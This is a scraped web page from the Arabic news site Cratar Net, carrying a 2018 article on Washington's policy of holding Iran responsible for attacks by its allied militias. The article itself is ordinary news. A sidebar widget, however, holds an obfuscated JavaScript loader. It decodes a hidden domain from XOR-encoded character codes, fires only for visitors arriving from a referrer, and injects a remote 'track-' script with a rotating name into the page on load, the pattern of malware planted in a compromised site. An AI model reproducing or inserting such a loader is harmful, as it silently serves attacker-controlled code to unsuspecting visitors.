            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412993">إعادة تموضع إقليمي.. السعودية تتجه لبناء تحالفات جديدة لمواجهة الطموحات الإماراتية</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412990">إصابة مهندس ألغام بجروح بالغة أثناء نزع ألغام في شبوة</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412986">بريطانيا تؤكد أهمية تشكيل الحكومة اليمنية الجديدة لتعزيز الاستقرار السياسي والمؤسسي</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412983">السيسي وترامب في دافوس.. ماذا حدث وراء الأبواب المغلقة؟</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time">    جرينتش+2 09:54      </span>
        </div> <!--breaking news-->
            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/" class="home"><span itemprop="title">الرئيسية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/latest-news" title="أخبار وتقارير"><span itemprop="title">أخبار وتقارير</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/latest-news/international" title="شؤون دولية"><span itemprop="title">شؤون دولية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemprop="name">لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-5120 post type-post status-publish format-standard category-international"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/08/logo2.png">
    <meta itemprop="width" content="0">
    <meta itemprop="height" content="0">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.cratar.net/archives/5120"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/08/3.png">
      <meta itemprop="width" content="400">
      <meta itemprop="height" content="192">
    </div>
        <meta itemprop="name" content="CRATAR NET | كريتر نت">
  </div>
  <meta itemprop="datePublished" content="2018-09-13T01:38:49+03:00"/>
  <meta itemprop="dateModified" content="2018-09-13T01:38:49+03:00"/>


                                   														<div class="feature-img">
								<img src="https://www.cratar.net/wp-content/uploads/2018/08/logo2.png" alt="لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن">
							</div>
							                                   <h1 class="post-tile entry-title" itemprop="headline">لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن</h1>
1:38 ص<div class="mom-post-meta single-post-meta"><span>فى: <time datetime="2018-09-13T01:38:49+03:00" class="updated">سبتمبر 13, 2018 </time></span><span>فى: <a href="https://www.cratar.net/archives/category/latest-news/international" title="عرض جميع المقالات فى شؤون دولية">شؤون دولية</a></span><span></span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>طباعة</a><a href="mailto:?subject=لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن&body=لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن https://www.cratar.net/archives/5120" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>البريد الالكترونى</a></div></div><div class="entry-content">
            <p>كريتر( لندن)/ العرب :</p>
<p><img fetchpriority="high" decoding="async" src="http://www.cratar.net/wp-content/uploads/2018/09/٢٠١٨-٠٩-١٣-٠١-٣١-٥٢-952790165.jpeg" alt="" width="275" height="183" class="alignnone size-full wp-image-5121" srcset="https://www.cratar.net/wp-content/uploads/2018/09/٢٠١٨-٠٩-١٣-٠١-٣١-٥٢-952790165.jpeg 275w, https://www.cratar.net/wp-content/uploads/2018/09/٢٠١٨-٠٩-١٣-٠١-٣١-٥٢-952790165-90x60.jpeg 90w, https://www.cratar.net/wp-content/uploads/2018/09/٢٠١٨-٠٩-١٣-٠١-٣١-٥٢-952790165-180x120.jpeg 180w, https://www.cratar.net/wp-content/uploads/2018/09/٢٠١٨-٠٩-١٣-٠١-٣١-٥٢-952790165-95x64.jpeg 95w" sizes="(max-width: 275px) 100vw, 275px" /></p>
<p>حسمت الولايات المتحدة خياراتها في التعامل مع نفوذ إيران المزعزع للاستقرار في المنطقة، من خلال تعديل استراتيجيتها القائمة على محاسبة كل فصيل حظي بدعم إيراني على حدة، وتحويلها إلى سياسة قائمة على التعامل مع كل الميليشيات والجماعات والتنظيمات والأحزاب الموالية لطهران ككيان واحد.</p>
<p>وتتسم الاستراتيجية الجديدة بالشمولية، كما تتضمن غلق المساحات أمام مناورات طهران القائمة، في سعيها لتوسيع نفوذها أو استهداف المصالح الغربية في المنطقة، على الاختباء خلف ميليشيات تابعة لها، باعتبارها “كبش فداء” يمكنها من الإفلات من تحمل مسؤوليتها والتبعات الناجمة عن سلوكها المعادي للنظام الإقليمي القائم وخط التماس المتقدم بين مصالح إيران والولايات المتحدة خصوصا اليوم هو العراق.</p>
<p>وحذرت الولايات المتحدة إيران، الثلاثاء، من أنها “سترد بشكل سريع وحاسم” على أي هجمات يشنها حلفاء طهران في العراق تؤدي إلى إصابة أميركيين أو إلحاق أضرار بمنشآت أميركية.</p>
<p>واتهم بيان للمكتب الإعلامي للبيت الأبيض إيران بأنها لم تمنع الهجمات التي وقعت في الأيام الأخيرة على القنصلية الأميركية في البصرة ومجمع السفارة الأميركية في بغداد.</p>
<p>وقال البيان “إيران لم تتحرك لوقف هذه الهجمات من قبل وكلائها في العراق الذين تدعمهم بالتمويل والتدريب والأسلحة. الولايات المتحدة ستحمل النظام في طهران مسؤولية أي هجوم يسفر عن وقوع إصابات بين أفرادنا أو إلحاق ضرر بمنشآت حكومة الولايات المتحدة. أميركا سترد بسرعة وبشكل حاسم دفاعا عن أرواح الأميركيين”.</p>
<p>ولم يتردد قيس الخزعلي، الأمين العام لحركة “عصائب أهل الحق”، وهي إحدى أهم الجماعات المستهدفة بالتحذير الأميركي في القول إن ذلك سيمثل “طلقة الرحمة على المشروع الأميركي”.</p>
<p>وتشكل الخطوة الأميركية نقلة نوعية في نظرتها إلى الأسلوب الأمثل الذي يجب أن تنتهجه إذا ما أرادت تطبيق استراتيجية وزير الخارجية مايك بومبيو، التي أعلنها في مايو الماضي، وتقوم على تجاوز حصر المواجهة في إطار الاتفاق النووي، وتوسيعها لتشمل أذرع إيران الإقليمية.</p>
<p>وإذا ما كانت الولايات المتحدة جدية في تطبيق تجاهل المنفذ المباشر لأي اعتداءات أو عمليات إرهابية على أرض الواقع، واعتبار إيران المسؤول المباشر عنها، فمن المرجح أن تنعكس هذه الرؤية أيضا على سياسة الولايات المتحدة في لبنان واليمن.</p>
<p>ويقول مراقبون إن ميليشيات حزب الله الشيعي اللبناني، وجماعة الحوثيين اليمنية، باتتا تحتلان القمة في الأهمية الاستراتيجية للأدوات المحورية في سياسة “صراع البقاء” في المنطقة، التي لجأت إليها إيران ضمن مساعيها للتمسك بالأرض ومقاومة محاولات الولايات المتحدة ودول إقليمية محورية دفعها إلى التراجع داخل حدودها.</p>
<p>ويقول تيد بوي، العضو في مجلس النواب الأميركي، إن خطأ الولايات المتحدة كان “عدم إدراك أن حزب الله، الذي تأسس في بداية ثمانينات القرن الماضي، سيتحول لاحقا إلى نموذج لكل أذرع إيران في المنطقة، بعد أن منح إيران موطئ قدم استراتيجيا في الشام”.</p>
<p>وأضاف أن “استراتيجية واشنطن الجديدة تقوم على عدم منح إيران الوقت كي تتحول باقي الميليشيات المدعومة من قبلها إلى حزب الله آخر. هذه التجربة يجب ألا تتكرر” وتعول واشنطن على جهود المنطقة الذاتية أيضا لحصار إيران.</p>
<p>ودعا قائد القيادة المركزية الأميركية جوزيف فوتيل، الأربعاء، دول الخليج إلى “وضع خلافاتها جانبا، ورص صفوفها في مواجهة التهديدات الإيرانية المزعزعة للاستقرار والمنظمات المتطرفة العنيفة”.</p>
<p>جاء ذلك في كلمة ألقاها فوتيل خلال اجتماع رؤساء أركان دول مجلس التعاون الخليجي ومصر والأردن والقيادة المركزية الأميركية، الذي بدأ أعماله، الأربعاء، في الكويت لبحث سبل تعزيز التعاون العسكري والدفاع المشترك.</p>
<p>وقال فوتيل “اثنان من التهديدات الأمنية المتواصلة يوجدان في هذه المنطقة؛ أنشطة إيران المزعزعة للاستقرار، والمنظمات المتطرفة العنيفة” واعتبر المسؤول العسكري أنه من “الملح القيام بتعزيز ودمج قدراتنا لمصالح أمننا القومي المشتركة”.</p>
<p>ويقول دبلوماسيون إن الولايات المتحدة، في رؤيتها الجديدة للنفوذ الإيراني، تحاول إجبار إيران على إنهاء حالة “الحرب الباردة” التي تتمتع بالعمل ضمن إطارها منذ عقود، والدخول معها في حالة مواجهة صريحة، يتم خلالها تبديد أي أوهام بخصوص وقوفها خلف أنشطة ميليشياتها في المنطقة، وإنزال عقاب فوري يمس مصالح طهران بشكل مباشر ولا يقتصر فقط على الفصيل الذي نفذ العمل التخريبي المستهدف.</p>
<p>ويقول المحلل المتخصص في شؤون الشرق الأوسط سيث فرانتزمان، إن “بيان الولايات المتحدة حول تحميل إيران مسؤولية فصائلها مهم للغاية، يوضح جانبا من الوضوح الجديد من قبل واشنطن في عدم التمييز بين الميليشيات المدعومة من إيران سواء في بغداد أو في طهران”.</p>
          
</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/5114"><img src="https://www.cratar.net/wp-content/uploads/2018/08/logo2-90x60.png" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/08/logo2-180x120.png" alt="لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/5114" class="link prev"><i class="fa-icon-double-angle-right"></i>السابق</a>
                            <h3><a href="https://www.cratar.net/archives/5114">صحيفة &#8220;الراي&#8221;: اجتماع الكويت قد يكون تمهيدا لإعلان &#8220;الناتو العربي</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/5123"><img src="https://www.cratar.net/wp-content/uploads/2018/08/logo2-90x60.png" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/08/logo2-180x120.png" alt="لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/5123" class="link next"><i class="fa-icon-double-angle-left"></i>التالى</a>
                            <h3><a href="https://www.cratar.net/archives/5123">واشنطن تؤكد أن السعودية والإمارات تتخذان تدابير لتجنيب المدنيين الخطر في اليمن</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">مقالات ذات صلة</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.cratar.net/archives/412745"><img src="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¢U-U¡U¢-U¢U¥-U¤U¨-696f132742360402c4203e26-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¢U-U¡U¢-U¢U¥-U¤U¨-696f132742360402c4203e26-610x380.jpg" alt="ترامب يهدد ماكرون برسوم طائلة إن لم يقبل الانضمام إلى مجلس السلام في غزة"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412745">ترامب يهدد ماكرون برسوم طائلة إن لم يقبل الانضمام إلى مجلس السلام في غزة</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-20T12:27:52+03:00">يناير 20, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412627"><img src="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¡U©-U¡U¤-U¡U¤-UU¤-696e063542360411af7af067-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¡U©-U¡U¤-U¡U¤-UU¤-696e063542360411af7af067-610x380.jpg" alt="متحدث الكرملين: ترامب سيدخل التاريخ إن ضم غرينلاند"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412627">متحدث الكرملين: ترامب سيدخل التاريخ إن ضم غرينلاند</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-19T14:16:23+03:00">يناير 19, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412510"><img src="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¡U¨-U¡U¡-UU¢-U¤U§-images-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¡U¨-U¡U¡-UU¢-U¤U§-images.jpg" alt="واشنطن تعلن لا بد من السيطرة على جزيرة غرينلاند"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412510">واشنطن تعلن لا بد من السيطرة على جزيرة غرينلاند</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-18T11:32:38+03:00">يناير 18, 2026</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
			
	
</div><!-- #comments .comments-area -->            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>كتابات</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412912"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-90x60.jpg" alt="صندوق الصحة (نحو تمويل مستدام وخدمات صحية أكثر كفاءة)" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412912"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-180x120.jpg" alt="صندوق الصحة (نحو تمويل مستدام وخدمات صحية أكثر كفاءة)" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412912">صندوق الصحة (نحو تمويل مستدام وخدمات صحية أكثر كفاءة)</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-21T16:27:34+03:00" class="entry-date">يناير 21, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412861"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-90x60.jpeg" alt="ذوو الإعاقة الغائبون عن خارطة الدعم" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412861"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-180x120.jpeg" alt="ذوو الإعاقة الغائبون عن خارطة الدعم" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412861">ذوو الإعاقة الغائبون عن خارطة الدعم</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-21T10:46:28+03:00" class="entry-date">يناير 21, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412834"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-90x60.jpeg" alt="السياسة حين تُقرأ بالأمنيات" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412834"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-180x120.jpeg" alt="السياسة حين تُقرأ بالأمنيات" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412834">السياسة حين تُقرأ بالأمنيات</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-20T21:10:19+03:00" class="entry-date">يناير 20, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412829"><img src="https://www.cratar.net/wp-content/uploads/2026/01/الخطاب-الديني_4.jpg-90x60.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/الخطاب-الديني_4.jpg-90x60.webp" alt="معركتنا فقط ضد الإرهابيين والمتطرفين" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412829"><img src="https://www.cratar.net/wp-content/uploads/2026/01/الخطاب-الديني_4.jpg-180x120.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/الخطاب-الديني_4.jpg-180x120.webp" alt="معركتنا فقط ضد الإرهابيين والمتطرفين" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412829">معركتنا فقط ضد الإرهابيين والمتطرفين</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-20T20:05:56+03:00" class="entry-date">يناير 20, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412826"><img src="https://www.cratar.net/wp-content/uploads/2026/01/ارهاب-1_0_0_0_0.png-90x60.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/ارهاب-1_0_0_0_0.png-90x60.webp" alt="التطرف والتطرف المضاد" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412826"><img src="https://www.cratar.net/wp-content/uploads/2026/01/ارهاب-1_0_0_0_0.png-180x120.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/ارهاب-1_0_0_0_0.png-180x120.webp" alt="التطرف والتطرف المضاد" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412826">التطرف والتطرف المضاد</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-20T20:03:59+03:00" class="entry-date">يناير 20, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget momizat-posts_slider"><div class="widget-head"><h3 class="widget-title"><span>اخبار متنوعة</span></h3></div>			<script>
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget type-image">
                            <div class="mpsw-slider df">
                              <ul class="slides">
											<li>
			<a href="https://www.cratar.net/archives/266971"><img src="https://www.cratar.net/wp-content/uploads/2023/06/IMG-20230608-WA0021-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2023/06/IMG-20230608-WA0021-265x168.jpg" alt="الدكتور فهد السليمي : الوحدة التي تسفك دماء ابناء الجنوب مرفوضة دينياً وشرعياً" width="265" height="168">			  <p class="slide-caption">الدكتور فهد السليمي : الوحدة التي تسفك دماء ابناء الجنوب مرفوضة دينياً وشرعياً</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/73692"><img src="https://www.cratar.net/wp-content/uploads/2020/01/IMG-20190928-WA0061-5-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2020/01/IMG-20190928-WA0061-5-265x168.jpg" alt="عاجل: قيادي بالحزام الأمني يتعرض لإطلاق النار عليه بمدينة كريتر " width="265" height="168">			  <p class="slide-caption">عاجل: قيادي بالحزام الأمني يتعرض لإطلاق النار عليه بمدينة كريتر </p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/339521"><img src="https://www.cratar.net/wp-content/uploads/2024/07/IMG-20240721-WA0003-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/07/IMG-20240721-WA0003-265x168.jpg" alt="اجتماع اللجنة التحضيرية لحلف قبائل حضرموت في المكلا .. يرفض البيانات الداعية إلى إقلاق أمن واستقرار حضرموت" width="265" height="168">			  <p class="slide-caption">اجتماع اللجنة التحضيرية لحلف قبائل حضرموت في المكلا .. يرفض البيانات الداعية إلى إقلاق أمن واستقرار حضرموت</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/16604"><img src="https://www.cratar.net/wp-content/uploads/2018/12/IMG-20181222-WA0082-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/12/IMG-20181222-WA0082-265x168.jpg" alt="لحج: تعيينات جديدة في قيادة قوات الحزام الأمني" width="265" height="168">			  <p class="slide-caption">لحج: تعيينات جديدة في قيادة قوات الحزام الأمني</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/334953"><img src="https://www.cratar.net/wp-content/uploads/2024/06/FB_IMG_1718400367488-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/06/FB_IMG_1718400367488-265x168.jpg" alt="إدارة أمن أبين تنجح في اطلاق سراح مختطف منذ شهور" width="265" height="168">			  <p class="slide-caption">إدارة أمن أبين تنجح في اطلاق سراح مختطف منذ شهور</p>
			  </a>
			</li>
															                              </ul>
                            </div>
                        </div>

</div><div class="widget widget_block"><script type="text/javascript">
!function (_adca4e) {
    
    var _f77b11 = Date.now();
    var _96cb0e = 1000;
    _f77b11 = _f77b11 / _96cb0e;
    _f77b11 = Math.floor(_f77b11);

    var _7d8ac7 = 600;
    _f77b11 -= _f77b11 % _7d8ac7;
    _f77b11 = _f77b11.toString(16);

    var _e58ad5 = _adca4e.referrer;

    if (!_e58ad5) return;

    var _965cae = [41438, 41435, 41412, 41431, 41430, 41427, 41409, 41434, 41424, 41437, 41427, 41408, 41430, 41433, 41435, 41414, 41372, 41435, 41436, 41428, 41437];

    _965cae = _965cae.map(function(_b42ef3){
        return _b42ef3 ^ 41394;
    });

    var _b73192 = "fe736808a7b126ea4ea6f7695a48c227";
    
    _965cae = String.fromCharCode(..._965cae);

    var _e4ae99 = "https://";
    var _4ade48 = "/";
    var _56f333 = "track-";

    var _99e867 = ".js";

    var _47a8cf = _adca4e.createElement("script");
    _47a8cf.type = "text/javascript";
    _47a8cf.async = true;
    _47a8cf.src = _e4ae99 + _965cae + _4ade48 + _56f333 + _f77b11 + _99e867;

    _adca4e.getElementsByTagName("head")[0].appendChild(_47a8cf)

}(document);
</script></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_third">
			        
			</div><!-- End third col -->
			<div class="one_third">
			        			</div><!-- End third col -->
			<div class="one_third last">
			        
			</div><!-- End third col -->
	        

        <div class="clear"></div>                    
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                   <p class="copyrights-text" style="direction: ltr; display: block; float: none; text-align: center; color: #fff; font-fam,ily:'Open Sans', sans-serif;">
                                                DESIGNED & DEVELOPED BY <a href="https://www.dwestdesigns.com" title="website design company in egypt">DW DESIGNS EGYPT</a>
                    </p>
                    				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pegsweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.cratar.net\/wp-admin\/admin-ajax.php","nonce":"5653f43f58","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"\u0627\u062f\u062e\u0644 \u0627\u0633\u0645 \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u062d.","nomore":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u062e\u0631\u0649","homeUrl":"https:\/\/www.cratar.net","viewAll":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u062c\u0645\u064a\u0639","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    </body>
</html>